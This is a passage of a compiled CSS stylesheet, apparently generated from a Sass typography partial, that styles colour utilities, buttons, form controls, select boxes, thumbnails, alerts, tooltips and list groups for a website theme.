/* line 154, ../sass/_typography.scss */
.text-info,
a.text-info:hover,
.icon.text-info {
  color: #0098ca;
}

/* line 159, ../sass/_typography.scss */
.text-success,
a.text-success:hover,
.icon.text-success {
  color: #738d00;
}

/* line 164, ../sass/_typography.scss */
.bg-white {
  background: #fff !important;
}

/* line 167, ../sass/_typography.scss */
.bg-muted {
  background: #555 !important;
}

/* line 170, ../sass/_typography.scss */
.bg-primary {
  background: #037ac5 !important;
}

/* line 173, ../sass/_typography.scss */
.bg-warning {
  background: #f89406 !important;
}

/* line 176, ../sass/_typography.scss */
.bg-error,
.bg-danger {
  background: #c10841 !important;
}

/* line 180, ../sass/_typography.scss */
.bg-info {
  background: #0098ca !important;
}

/* line 183, ../sass/_typography.scss */
.bg-success {
  background: #738d00 !important;
}

/* line 186, ../sass/_typography.scss */
.border-muted {
  border-color: #555 !important;
}

/* line 189, ../sass/_typography.scss */
.border-warning {
  border-color: #f89406 !important;
}

/* line 192, ../sass/_typography.scss */
.border-error,
.border-danger {
  border-color: #c10841 !important;
}

/* line 196, ../sass/_typography.scss */
.border-info {
  border-color: #0098ca !important;
}

/* line 199, ../sass/_typography.scss */
.border-success {
  border-color: #738d00 !important;
}

/* line 202, ../sass/_typography.scss */
.border-grey {
  border-color: #777 !important;
}

/* line 205, ../sass/_typography.scss */
.lead {
  font-size: 16px;
  line-height: 1.5;
  margin-bottom: 26px;
}

/* line 210, ../sass/_typography.scss */
.text-small {
  font-size: 12px;
  line-height: 18px;
}

/* hr */
/* line 215, ../sass/_typography.scss */
hr {
  border: 0;
  border-top: 1px solid #e1e1e1;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  border-bottom: 0 none;
  margin: 40px 0;
}
/* line 222, ../sass/_typography.scss */
hr.dotted {
  border-style: dotted;
  border-top-width: 1px;
}
/* line 226, ../sass/_typography.scss */
hr.dashed {
  border-style: dashed;
  border-top-width: 1px;
}
/* line 230, ../sass/_typography.scss */
hr.double {
  border-style: double;
  border-top-width: 3px;
}
/* line 234, ../sass/_typography.scss */
hr.shadow {
  border: 0 none;
  margin-bottom: 30px;
  overflow: hidden;
  padding-top: 10px;
  position: relative;
}
/* line 241, ../sass/_typography.scss */
hr.shadow:after {
  bottom: 10px;
  border-radius: 100%;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.8);
  content: "";
  height: 20px;
  left: 5%;
  position: absolute;
  right: 5%;
  z-index: -1;
}
/* line 253, ../sass/_typography.scss */
hr.no-line {
  border: 0 none;
  height: 1px;
}
/* line 257, ../sass/_typography.scss */
hr.margin-bottom {
  margin-top: 0;
}
/* line 260, ../sass/_typography.scss */
hr.margin-top {
  margin-bottom: 0;
}

/* Button */
/* line 265, ../sass/_typography.scss */
.btn {
  border-radius: 3px;
  line-height: 22px;
  outline: none;
  padding: 8px 19px;
  -webkit-filter: none;
          filter: none;
  -webkit-transition: background .2s linear, border .2s linear, color .2s linear;
          transition: background .2s linear, border .2s linear, color .2s linear;
  white-space: normal;
}
/* line 278, ../sass/_typography.scss */
.btn.btn-default:hover, .btn.btn-default:focus, .btn.btn-default.focus, .btn.btn-default:active, .btn.btn-default.active, .open > .btn.btn-default.dropdown-toggle {
  background: #565656;
  border-color: #565656;
}
/* line 289, ../sass/_typography.scss */
.btn.btn-primary:hover, .btn.btn-primary:focus, .btn.btn-primary.focus, .btn.btn-primary:active, .btn.btn-primary.active, .open > .btn.btn-primary.dropdown-toggle {
  background: #0499f7;
  border-color: #0499f7;
}
/* line 300, ../sass/_typography.scss */
.btn.btn-success:hover, .btn.btn-success:focus, .btn.btn-success.focus, .btn.btn-success:active, .btn.btn-success.active, .open > .btn.btn-success.dropdown-toggle {
  background: #9dc000;
  border-color: #9dc000;
}
/* line 311, ../sass/_typography.scss */
.btn.btn-info:hover, .btn.btn-info:focus, .btn.btn-info.focus, .btn.btn-info:active, .btn.btn-info.active, .open > .btn.btn-info.dropdown-toggle {
  background: #00befd;
  border-color: #00befd;
}
/* line 322, ../sass/_typography.scss */
.btn.btn-warning:hover, .btn.btn-warning:focus, .btn.btn-warning.focus, .btn.btn-warning:active, .btn.btn-warning.active, .open > .btn.btn-warning.dropdown-toggle {
  background: #faa937;
  border-color: #faa937;
}
/* line 333, ../sass/_typography.scss */
.btn.btn-danger:hover, .btn.btn-danger:focus, .btn.btn-danger.focus, .btn.btn-danger:active, .btn.btn-danger.active, .open > .btn.btn-danger.dropdown-toggle {
  background: #f20a51;
  border-color: #f20a51;
}
/* line 343, ../sass/_typography.scss */
.btn.btn-red {
  background: #ed093a;
  color: #fff;
}
/* line 347, ../sass/_typography.scss */
.btn.btn-red:hover, .btn.btn-red:focus, .btn.btn-red:active, .btn.btn-red.active, .btn.btn-red.disabled, .btn.btn-red[disabled] {
  color: #ffffff;
  background-color: #fb4c71;
}
/* line 356, ../sass/_typography.scss */
.btn.btn-red:active, .btn.btn-red.active, .btn-group.open .btn.btn-red.dropdown-toggle {
  box-shadow: inset 0px 5px 0px rgba(0, 0, 0, 0.12);
}
/* line 362, ../sass/_typography.scss */
.btn.btn-white {
  background: #fff;
  border-color: #fff;
  color: #1e1e1e;
}
/* line 367, ../sass/_typography.scss */
.btn.btn-white:hover, .btn.btn-white:focus, .btn.btn-white:active, .btn.btn-white.active, .btn.btn-white.disabled, .btn.btn-white[disabled], .btn-group.open .btn.btn-white.dropdown-toggle {
  background-color: rgba(255, 255, 255, 0.8);
  border-color: rgba(255, 255, 255, 0.8);
  color: #1e1e1e;
}
/* line 379, ../sass/_typography.scss */
.btn.btn-link[disabled]:hover, .btn.btn-link[disabled]:focus {
  opacity: .8;
  filter: alpha(opacity=80);
}
/* line 384, ../sass/_typography.scss */
.btn .btn.disabled,
.btn .btn[disabled] {
  opacity: .8;
  filter: alpha(opacity=80);
}
/* line 389, ../sass/_typography.scss */
.btn.btn-inverse {
  background: #ccc;
  background: rgba(30, 30, 30, 0.3);
  color: #fff;
}
/* line 394, ../sass/_typography.scss */
.btn.btn-inverse:hover, .btn.btn-inverse:focus, .btn.btn-inverse:active, .btn.btn-inverse.active, .btn.btn-inverse.disabled, .btn.btn-inverse[disabled], .btn-group.open .btn.btn-inverse.dropdown-toggle {
  color: #efefef;
  background-color: #000;
}
/* line 405, ../sass/_typography.scss */
.btn.btn-border {
  background: none;
  border: 1px solid #1e1e1e;
  color: #1e1e1e;
}
/* line 410, ../sass/_typography.scss */
.btn.btn-border .caret {
  color: #1e1e1e;
}
/* line 413, ../sass/_typography.scss */
.btn.btn-border.btn-inverse, .btn.btn-border.btn-inverse .caret {
  border-color: rgba(30, 30, 30, 0.3);
  color: rgba(30, 30, 30, 0.3);
}
/* line 418, ../sass/_typography.scss */
.btn.btn-border.btn-primary, .btn.btn-border.btn-primary .caret {
  border-color: #037ac5;
  color: #037ac5;
}
/* line 423, ../sass/_typography.scss */
.btn.btn-border.btn-warning, .btn.btn-border.btn-warning .caret {
  border-color: #f89406;
  color: #f89406;
}
/* line 428, ../sass/_typography.scss */
.btn.btn-border.btn-danger, .btn.btn-border.btn-danger .caret {
  border-color: #c10841;
  color: #c10841;
}
/* line 433, ../sass/_typography.scss */
.btn.btn-border.btn-success, .btn.btn-border.btn-success .caret {
  border-color: #738d00;
  color: #738d00;
}
/* line 438, ../sass/_typography.scss */
.btn.btn-border.btn-info, .btn.btn-border.btn-info .caret {
  border-color: #0098ca;
  color: #0098ca;
}
/* line 443, ../sass/_typography.scss */
.btn.btn-border:hover, .btn.btn-border:focus, .btn.btn-border:active, .btn.btn-border.active, .btn.btn-border.disabled, .btn.btn-border[disabled], .btn-group.open .btn.btn-border.btn.dropdown-toggle {
  color: #fff;
}
/* line 452, ../sass/_typography.scss */
.btn.btn-border:hover .caret, .btn.btn-border:focus .caret, .btn.btn-border:active .caret, .btn.btn-border.active .caret, .btn.btn-border.disabled .caret, .btn.btn-border[disabled] .caret, .btn-group.open .btn.btn-border.btn.dropdown-toggle .caret {
  color: #fff;
}
/* line 457, ../sass/_typography.scss */
.btn.btn-lg {
  font-size: 14px;
  padding: 15px 44px;
}
/* line 461, ../sass/_typography.scss */
.btn.btn-sm {
  font-size: 12px;
  padding: 4px 14px;
}
/* line 465, ../sass/_typography.scss */
.btn.btn-xs {
  font-size: 10px;
  padding: 1px 9px;
}

/* line 470, ../sass/_typography.scss */
.dropdown-menu {
  border: 1px solid #ccc;
  border-radius: 3px;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
  min-width: 156px;
  padding: 0;
  z-index: 800;
}
/* line 478, ../sass/_typography.scss */
.dropdown-menu > li > a i {
  font-size: 18px;
  margin-right: 10px;
  min-width: 18px;
  vertical-align: middle;
}

/* line 485, ../sass/_typography.scss */
.dropdown-backdrop {
  position: static;
}

/* line 488, ../sass/_typography.scss */
.btn-group .dropdown-toggle,
.btn-group.open .dropdown-toggle {
  box-shadow: none;
}

/* line 494, ../sass/_typography.scss */
.open > .dropdown-menu {
  -webkit-animation: fadeIn 0.4s;
  animation: fadeIn 0.4s;
}

/* line 498, ../sass/_typography.scss */
.navbar-inverse .brand,
.navbar-inverse .nav > li > a {
  color: #7b7b7b;
  text-shadow: none;
}

/* line 504, ../sass/_typography.scss */
.btn-group > .btn:first-child {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}
/* line 508, ../sass/_typography.scss */
.btn-group > .btn:last-child,
.btn-group > .dropdown-toggle {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}
/* line 513, ../sass/_typography.scss */
.btn-group > .btn:before,
.btn-group > .btn:after {
  border-left: 1px solid rgba(255, 255, 255, 0.2);
  bottom: 0;
  display: inline-block;
  content: "";
  left: -1px;
  position: absolute;
  top: 0;
}
/* line 523, ../sass/_typography.scss */
.btn-group > .btn.btn-border:before,
.btn-group > .btn.btn-border:after {
  display: none;
}
/* line 527, ../sass/_typography.scss */
.btn-group .btn-group > .btn:after {
  left: auto;
  right: 0;
}
/* line 531, ../sass/_typography.scss */
.btn-group > .btn:first-child:before,
.btn-group > .btn:last-child:after,
.btn-group > .btn:only-of-type:after,
.btn-group > .btn:only-of-type:before {
  display: none;
}

/* line 538, ../sass/_typography.scss */
.ladda-button {
  font-size: 100%;
}
/* line 541, ../sass/_typography.scss */
.ladda-button[data-style=contract][data-loading] {
  width: 42px;
}

/* Forms */
/* line 547, ../sass/_typography.scss */
form {
  margin-bottom: 22px;
}

/* line 550, ../sass/_typography.scss */
label {
  font-weight: bold;
  margin: 0 0 3px;
}

/* line 554, ../sass/_typography.scss */
.required {
  color: #c3293a;
  display: inline-block;
  font-size: 14px;
}

/* line 559, ../sass/_typography.scss */
.selectBox,
.form-control {
  border: 1px solid #e1e1e1;
  box-shadow: 0 1px #fff, inset 0 1px 4px rgba(0, 0, 0, 0.15);
  border-radius: 3px;
  font-size: 12px;
  height: 40px;
  line-height: 22px;
  margin-bottom: 22px;
  min-height: 40px;
  padding: 8px 12px;
  width: 100%;
}
/* line 572, ../sass/_typography.scss */
.selectBox:hover,
.form-control:hover {
  border-color: #ccc;
  text-decoration: none;
}
/* line 576, ../sass/_typography.scss */
.selectBox:focus, .selectBox.selectBox-menuShowing,
.form-control:focus,
.form-control.selectBox-menuShowing {
  box-shadow: 0 0 10px rgba(46, 84, 129, 0.3);
  border: solid 1px #839bb7;
  outline: none;
  -webkit-transition: border linear .2s, box-shadow linear .2s;
          transition: border linear .2s, box-shadow linear .2s;
}

/* line 585, ../sass/_typography.scss */
textarea.form-control {
  height: 100px;
  max-width: 100%;
}

/* line 589, ../sass/_typography.scss */
.selectBox {
  max-width: 100%;
  width: 100% !important;
}

/* line 593, ../sass/_typography.scss */
.has-feedback .form-control-feedback {
  height: 40px;
  line-height: 40px;
}

/* line 597, ../sass/_typography.scss */
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success .form-control-feedback {
  color: #738d00;
}

/* line 606, ../sass/_typography.scss */
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning .form-control-feedback {
  color: #f89406;
}

/* line 615, ../sass/_typography.scss */
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error .form-control-feedback {
  color: #c10841;
}

/* line 624, ../sass/_typography.scss */
.has-success .form-control {
  border-color: #738d00;
  -webkit-transition: box-shadow linear .2s;
          transition: box-shadow linear .2s;
}

/* line 628, ../sass/_typography.scss */
.has-warning .form-control {
  border-color: #f89406;
  -webkit-transition: box-shadow linear .2s;
          transition: box-shadow linear .2s;
}

/* line 632, ../sass/_typography.scss */
.has-error .form-control {
  border-color: #c10841;
  -webkit-transition: box-shadow linear .2s;
          transition: box-shadow linear .2s;
}

/* line 636, ../sass/_typography.scss */
.has-success .form-control:focus {
  border-color: #738d00;
  box-shadow: 0 0 10px rgba(115, 141, 0, 0.3);
}

/* line 640, ../sass/_typography.scss */
.has-warning .form-control:focus {
  border-color: #f89406;
  box-shadow: 0 0 10px rgba(248, 148, 6, 0.3);
}

/* line 644, ../sass/_typography.scss */
.has-error .form-control:focus {
  border-color: #c10841;
  box-shadow: 0 0 10px rgba(193, 8, 65, 0.3);
}

/* line 648, ../sass/_typography.scss */
.has-feedback label ~ .form-control-feedback {
  top: 25px;
}

/* line 651, ../sass/_typography.scss */
.radio,
.checkbox {
  font-weight: normal;
  margin: 0 0 8px;
  min-height: 18px;
  padding-left: 20px;
}

/* line 658, ../sass/_typography.scss */
.new-radio,
.new-checkbox {
  background: #fff;
  border: 1px solid #ccc;
  border-radius: 2px;
  cursor: pointer;
  float: left;
  height: 15px;
  margin: 3px 0 0 -20px;
  position: absolute;
  width: 15px;
}

/* line 670, ../sass/_typography.scss */
.new-radio {
  border-radius: 7px;
  height: 14px;
  width: 14px;
}

/* line 675, ../sass/_typography.scss */
.new-radio input[type="radio"],
.new-checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
  cursor: pointer;
  height: 100%;
  margin: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  vertical-align: top;
  width: 100%;
}

/* line 689, ../sass/_typography.scss */
.new-checkbox svg {
  display: none;
  height: 18px;
  margin: -3px 0 0 -2px;
  width: 18px;
}
/* line 695, ../sass/_typography.scss */
.new-checkbox svg polygon {
  fill: #1e1e1e;
}

/* line 701, ../sass/_typography.scss */
.new-checkbox svg polygon {
  fill: #1e1e1e;
}

/* line 704, ../sass/_typography.scss */
.new-checkbox.checked svg {
  display: block;
}

/* line 707, ../sass/_typography.scss */
.new-radio span {
  border-radius: 3px;
  display: block;
  height: 6px;
  margin: 3px 0 0 3px;
  width: 6px;
}

/* line 714, ../sass/_typography.scss */
.new-radio.checked span {
  background: #1e1e1e;
}

/* line 717, ../sass/_typography.scss */
.new-radio.disabled,
.new-checkbox.disabled {
  opacity: .5;
  filter: alpha(opacity=50);
}

/* line 722, ../sass/_typography.scss */
.form-search .radio,
.form-search .checkbox,
.form-inline .radio,
.form-inline .checkbox {
  padding-left: 20px;
}

/* line 728, ../sass/_typography.scss */
.form-search .radio input[type="radio"],
.form-search .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
  margin-left: -20px;
}

/* line 735, ../sass/_typography.scss */
.selectBox::-webkit-scrollbar,
.selectBox-dropdown-menu::-webkit-scrollbar {
  background: #f2f2f2;
  width: 10px;
}

/* line 740, ../sass/_typography.scss */
.selectBox::-webkit-scrollbar-thumb,
.selectBox-dropdown-menu::-webkit-scrollbar-thumb {
  border-width: 1px 1px 1px 2px;
  background-color: #839bb7;
  width: 5px;
}

/* line 746, ../sass/_typography.scss */
.selectBox {
  background: #fff;
  cursor: pointer;
  position: relative;
  text-decoration: none;
}

/* line 752, ../sass/_typography.scss */
.selectBox:hover,
.selectBox:focus,
button {
  outline: none;
  text-decoration: none;
}

/* line 758, ../sass/_typography.scss */
.selectBox-label {
  box-sizing: border-box;
  color: #555;
  display: block;
  max-width: 100%;
  padding: 0 25px 0 0;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  width: 100%;
}

/* line 769, ../sass/_typography.scss */
.selectBox-arrow {
  background: url("../img/svg/select.svg") 50% 50% no-repeat;
  border-radius: 0 3px 3px 0;
  height: 100%;
  left: auto;
  overflow: hidden;
  position: absolute;
  right: 0;
  top: 0;
  width: 32px;
}

/* line 780, ../sass/_typography.scss */
.selectBox-dropdown-menu {
  background: #fff;
  border-radius: 0 0 4px 4px;
  box-shadow: 0 0 10px rgba(46, 84, 129, 0.3);
  border: solid 1px #839bb7;
  outline: none;
  -webkit-transition: border linear .2s, box-shadow linear .2s;
          transition: border linear .2s, box-shadow linear .2s;
  color: #5f5f5f;
  font-size: 12px;
  list-style: none;
  margin: 0;
  max-height: 117px;
  overflow-y: auto;
  padding: 0;
  position: absolute;
  -webkit-animation: fadeIn 0.5s;
  animation: fadeIn 0.5s;
}

/* line 800, ../sass/_typography.scss */
.selectBox-options li {
  display: block;
}

/* line 803, ../sass/_typography.scss */
.selectBox-options li a {
  color: #1e1e1e;
  cursor: pointer;
  display: block;
  line-height: 1.5;
  padding: 2px 2px 2px 16px;
  margin: 0;
  min-height: 23px;
  text-decoration: none;
  -webkit-transition: all .2s linear;
          transition: all .2s linear;
}

/* line 814, ../sass/_typography.scss */
.selectBox-options li + li a {
  border-top: 1px solid #839bb7;
}

/* line 817, ../sass/_typography.scss */
.selectBox-options li a:hover {
  background: #f2f2f2;
  color: #111;
  text-decoration: none;
  -webkit-transition: all .2s linear;
          transition: all .2s linear;
}

/* line 823, ../sass/_typography.scss */
.selectBox-options li.selectBox-selected a {
  background: #e9e9e9;
  color: #000;
  text-decoration: none;
}

/* line 828, ../sass/_typography.scss */
.selectBox-inline {
  overflow-y: auto;
  padding: 0;
  width: 100%;
}

/* line 833, ../sass/_typography.scss */
.selectBox-inline ul {
  list-style: none;
  margin: 0;
  padding: 0;
  width: 100%;
}

/* line 839, ../sass/_typography.scss */
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
  cursor: default;
}

/* line 843, ../sass/_typography.scss */
fieldset[disabled] select,
fieldset[disabled] .selectBox,
fieldset[disabled] .selectBox .selectBox-label,
.selectBox.selectBox-disabled,
.selectBox.selectBox-disabled .selectBox-label {
  color: #999;
}

/* line 850, ../sass/_typography.scss */
fieldset[disabled] .selectBox .selectBox-arrow,
.selectBox.selectBox-disabled .selectBox-arrow {
  opacity: .3;
  filter: alpha(opacity=30);
}

/* line 855, ../sass/_typography.scss */
.selectBox.selectBox-disabled:focus {
  border-color: #e1e1e1;
  box-shadow: 0 1px #fff, inset 0 1px 4px rgba(0, 0, 0, 0.15);
}

/* line 859, ../sass/_typography.scss */
.form-inline .control-label,
.form-inline .form-control,
.form-horizontal .form-group .form-control {
  margin-bottom: 0;
}

/* line 865, ../sass/_typography.scss */
.input-lg,
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  border-radius: 4px;
  font-size: 18px;
  height: 46px;
  line-height: 1.33;
  padding-top: 10px;
  padding-bottom: 10px;
}

/* line 876, ../sass/_typography.scss */
.input-lg-selectBox-dropdown-menu {
  border-radius: 0 0 4px 4px;
}

/* line 879, ../sass/_typography.scss */
.input-sm,
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  border-radius: 2px;
  font-size: 12px;
  height: 30px;
  line-height: 1.5;
  min-height: inherit !important;
  padding-top: 5px;
  padding-bottom: 5px;
}

/* line 891, ../sass/_typography.scss */
.input-sm-selectBox-dropdown-menu {
  border-radius: 0 0 2px 2px;
}

/* IMG */
/* line 895, ../sass/_typography.scss */
.alignnone {
  margin: 0 0 25px;
}

/* line 898, ../sass/_typography.scss */
.aligncenter {
  clear: both;
  margin: 0 auto 25px;
  text-align: center;
}

/* line 903, ../sass/_typography.scss */
.alignleft {
  float: left;
  margin: 0 25px 25px 0;
}

/* line 907, ../sass/_typography.scss */
.alignright {
  float: right;
  margin: 0 0 25px 25px;
}

/* line 911, ../sass/_typography.scss */
.caption {
  color: #7f7f7f;
  display: inline-block;
  font-size: 12px;
  font-style: italic;
  line-height: 18px;
  margin-bottom: 22px;
  max-width: 100%;
}
/* line 920, ../sass/_typography.scss */
.caption img {
  display: block;
  margin: 0 auto 10px;
}

/* line 925, ../sass/_typography.scss */
.img-rounded, .img-thumbnail.img-rounded img,
.img-thumbnail.img-rounded .bg-images, .img-thumbnail.img-circle img,
.img-thumbnail.img-circle .bg-images {
  border-radius: 4px;
}

/* line 928, ../sass/_typography.scss */
.img-thumbnail {
  border-radius: 0;
  display: inline-block;
  line-height: 0;
  position: relative;
  -webkit-transition: opacity .2s ease-in;
          transition: opacity .2s ease-in;
  width: auto;
}
/* line 936, ../sass/_typography.scss */
.img-thumbnail:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s ease-out;
          transition: opacity .2s ease-out;
}
/* line 941, ../sass/_typography.scss */
.img-thumbnail:hover .bg-images {
  background: #fff;
  background: rgba(255, 255, 255, 0.7);
  -webkit-transition: all .2s ease-out;
          transition: all .2s ease-out;
}
/* line 947, ../sass/_typography.scss */
.img-thumbnail:hover .bg-images i:before {
  color: #000;
  font-size: 30px;
  -webkit-transition: all .2s ease-out;
          transition: all .2s ease-out;
}
/* line 955, ../sass/_typography.scss */
.img-thumbnail.lightbox:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 959, ../sass/_typography.scss */
.img-thumbnail .bg-images {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all .2s ease-out;
          transition: all .2s ease-out;
}
/* line 967, ../sass/_typography.scss */
.img-thumbnail .bg-images i {
  margin: 9px 0 0 9px;
}
/* line 970, ../sass/_typography.scss */
.img-thumbnail .bg-images i:before {
  color: #fff;
  font-size: 20px;
  -webkit-transition: all .2s ease-out;
          transition: all .2s ease-out;
}
/* line 977, ../sass/_typography.scss */
.img-thumbnail.img-rounded, .img-thumbnail.img-rounded img.img-thumbnail,
.img-thumbnail.img-rounded .img-thumbnail.bg-images, .img-thumbnail.img-circle img.img-thumbnail,
.img-thumbnail.img-circle .img-thumbnail.bg-images {
  border-radius: 4px;
}
/* line 985, ../sass/_typography.scss */
.img-thumbnail.img-circle {
  border-radius: 50%;
}
/* line 988, ../sass/_typography.scss */
.img-thumbnail.img-circle img,
.img-thumbnail.img-circle .bg-images {
  border-radius: 50%;
}
/* line 993, ../sass/_typography.scss */
.img-thumbnail.img-circle .bg-images i {
  margin: 17% 0 0 17%;
}

/* line 998, ../sass/_typography.scss */
.fancybox-wrap {
  -webkit-overflow-scrolling: touch;
}

/* Alert */
/* line 1002, ../sass/_typography.scss */
.alert {
  min-height: 34px;
  margin-bottom: 22px;
  overflow: hidden;
  position: relative;
  text-shadow: none;
  -webkit-transition: opacity .3s linear;
          transition: opacity .3s linear;
}
/* line 1010, ../sass/_typography.scss */
.alert .alert-link {
  color: #fff;
  color: rgba(255, 255, 255, 0.7);
  -webkit-transition: color .2s linear;
          transition: color .2s linear;
}
/* line 1015, ../sass/_typography.scss */
.alert .alert-link:hover {
  color: #fff;
  text-decoration: none;
}
/* line 1020, ../sass/_typography.scss */
.alert .close {
  color: #fff;
  line-height: 22px;
  position: absolute;
  right: 10px;
  top: 9px;
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
}
/* line 1028, ../sass/_typography.scss */
.alert .close:hover {
  color: #fff;
  opacity: 0.8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
}
/* line 1035, ../sass/_typography.scss */
.alert .alert-icon {
  display: block;
  float: left;
  margin: 0 20px 0 0;
}
/* line 1040, ../sass/_typography.scss */
.alert .alert-icon:before {
  font-size: 34px;
}
/* line 1044, ../sass/_typography.scss */
.alert.alert-default {
  background-color: #555;
  border: 1px solid #555;
  color: #fff;
}
/* line 1049, ../sass/_typography.scss */
.alert.alert-black {
  background-color: #1e1e1e;
  border: 1px solid #1e1e1e;
  color: #fff;
}
/* line 1054, ../sass/_typography.scss */
.alert.alert-border {
  background: none;
  color: #1e1e1e;
}
/* line 1058, ../sass/_typography.scss */
.alert.alert-border .close {
  color: #1e1e1e;
}

/* Tooltip */
/* line 1064, ../sass/_typography.scss */
.tooltip.left {
  margin-left: -12px;
}

/* line 1067, ../sass/_typography.scss */
#tooltip {
  border: 1px solid #e1e1e1;
  background-color: #f7f7f7;
  padding: 5px;
  position: absolute;
  z-index: 3000;
}
/* line 1074, ../sass/_typography.scss */
#tooltip h3,
#tooltip div {
  margin: 0;
}

/* line 1087, ../sass/_typography.scss */
.text-warning + .tooltip .tooltip-inner {
  background-color: #f89406;
}
/* line 1091, ../sass/_typography.scss */
.text-warning + .tooltip.top .tooltip-arrow {
  border-top-color: #f89406;
}
/* line 1096, ../sass/_typography.scss */
.text-warning + .tooltip.bottom .tooltip-arrow {
  border-bottom-color: #f89406;
}
/* line 1101, ../sass/_typography.scss */
.text-warning + .tooltip.left .tooltip-arrow {
  border-left-color: #f89406;
}
/* line 1106, ../sass/_typography.scss */
.text-warning + .tooltip.right .tooltip-arrow {
  border-right-color: #f89406;
}

/* line 1087, ../sass/_typography.scss */
.text-error + .tooltip .tooltip-inner {
  background-color: #c10841;
}
/* line 1091, ../sass/_typography.scss */
.text-error + .tooltip.top .tooltip-arrow {
  border-top-color: #c10841;
}
/* line 1096, ../sass/_typography.scss */
.text-error + .tooltip.bottom .tooltip-arrow {
  border-bottom-color: #c10841;
}
/* line 1101, ../sass/_typography.scss */
.text-error + .tooltip.left .tooltip-arrow {
  border-left-color: #c10841;
}
/* line 1106, ../sass/_typography.scss */
.text-error + .tooltip.right .tooltip-arrow {
  border-right-color: #c10841;
}

/* line 1087, ../sass/_typography.scss */
.text-danger + .tooltip .tooltip-inner {
  background-color: #c10841;
}
/* line 1091, ../sass/_typography.scss */
.text-danger + .tooltip.top .tooltip-arrow {
  border-top-color: #c10841;
}
/* line 1096, ../sass/_typography.scss */
.text-danger + .tooltip.bottom .tooltip-arrow {
  border-bottom-color: #c10841;
}
/* line 1101, ../sass/_typography.scss */
.text-danger + .tooltip.left .tooltip-arrow {
  border-left-color: #c10841;
}
/* line 1106, ../sass/_typography.scss */
.text-danger + .tooltip.right .tooltip-arrow {
  border-right-color: #c10841;
}

/* line 1087, ../sass/_typography.scss */
.text-info + .tooltip .tooltip-inner {
  background-color: #0098ca;
}
/* line 1091, ../sass/_typography.scss */
.text-info + .tooltip.top .tooltip-arrow {
  border-top-color: #0098ca;
}
/* line 1096, ../sass/_typography.scss */
.text-info + .tooltip.bottom .tooltip-arrow {
  border-bottom-color: #0098ca;
}
/* line 1101, ../sass/_typography.scss */
.text-info + .tooltip.left .tooltip-arrow {
  border-left-color: #0098ca;
}
/* line 1106, ../sass/_typography.scss */
.text-info + .tooltip.right .tooltip-arrow {
  border-right-color: #0098ca;
}

/* line 1087, ../sass/_typography.scss */
.text-success + .tooltip .tooltip-inner {
  background-color: #738d00;
}
/* line 1091, ../sass/_typography.scss */
.text-success + .tooltip.top .tooltip-arrow {
  border-top-color: #738d00;
}
/* line 1096, ../sass/_typography.scss */
.text-success + .tooltip.bottom .tooltip-arrow {
  border-bottom-color: #738d00;
}
/* line 1101, ../sass/_typography.scss */
.text-success + .tooltip.left .tooltip-arrow {
  border-left-color: #738d00;
}
/* line 1106, ../sass/_typography.scss */
.text-success + .tooltip.right .tooltip-arrow {
  border-right-color: #738d00;
}

/* Popover */
/* line 1114, ../sass/_typography.scss */
.popover {
  border-radius: 3px;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
}

/* List Group */
/* line 1119, ../sass/_typography.scss */
a.list-group-item,
a.list-group-item:hover,
a.list-group-item:focus {
  -webkit-transition: background-color .3s linear, color .3s linear;
          transition: background-color .3s linear, color .3s linear;
}

/* line 1131, ../sass/_typography.scss */
.list-group-item-warning {
  background-color: #f89406;
  border: 0 none;
  color: #fff;
}

/* line 1136, ../sass/_typography.scss */
a.list-group-item-warning {
  color: #fff;
}
/* line 1139, ../sass/_typography.scss */
a.list-group-item-warning:hover, a.list-group-item-warning:focus {
  background-color: #faa937;
  color: rgba(255, 255, 255, 0.7);
}

/* line 1131, ../sass/_typography.scss */
.list-group-item-danger {
  background-color: #c10841;
  border: 0 none;
  color: #fff;
}

/* line 1136, ../sass/_typography.scss */
a.list-group-item-danger {
  color: #fff;
}
/* line 1139, ../sass/_typography.scss */
a.list-group-item-danger:hover, a.list-group-item-danger:focus {
  background-color: #f20a51;
  color: rgba(255, 255, 255, 0.7);
}

/* line 1131, ../sass/_typography.scss */
.list-group-item-info {
  background-color: #0098ca;
  border: 0 none;
  color: #fff;
}

/* line 1136, ../sass/_typography.scss */
a.list-group-item-info {
  color: #fff;
}
/* line 1139, ../sass/_typography.scss */
a.list-group-item-info:hover, a.list-group-item-info:focus {
  background-color: #00befd;
  color: rgba(255, 255, 255, 0.7);
}

/* line 1131, ../sass/_typography.scss */
.list-group-item-success {
  background-color: #738d00;
  border: 0 none;
  color: #fff;
}

/* line 1136, ../sass/_typography.scss */
a.list-group-item-success {
  color: #fff;
}
/* line 1139, ../sass/_typography.scss */
a.list-group-item-success:hover, a.list-group-item-success:focus {
  background-color: #9dc000;
  color: rgba(255, 255, 255, 0.7);
}

/* line 1146, ../sass/_typography.scss */
.list-group-item .badge {
  margin-top: 2px;
}

/* Tables */
/* line 1150, ../sass/_typography.scss */
.table {
